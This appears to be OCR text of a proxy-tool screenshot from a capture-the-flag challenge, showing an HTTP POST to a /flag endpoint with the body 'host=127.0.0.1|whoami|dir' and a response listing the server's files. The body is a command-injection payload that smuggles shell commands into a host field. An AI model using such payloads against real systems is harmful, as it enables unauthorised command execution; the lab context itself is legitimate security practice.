 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1|whoami|dir
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
app.py requirements.txt static templates
Back